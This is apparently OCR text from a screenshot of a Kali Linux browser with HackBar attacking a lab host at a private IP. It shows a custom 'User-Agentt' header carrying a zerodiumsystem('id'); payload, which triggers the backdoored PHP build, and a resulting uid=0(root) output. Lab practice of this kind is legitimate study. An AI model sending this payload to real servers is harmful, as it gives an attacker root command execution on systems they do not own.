 192.168.159.191:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=0(root) gid=0(root) groups=0(root)
Zerodium
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://192.168.159.191:8080
Use POST method
MODIFY HEADER
Name Value
User-Agentt zerodiumsystem('id');
Name Value
Host 192.168.159.191:8080
Name Value
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) G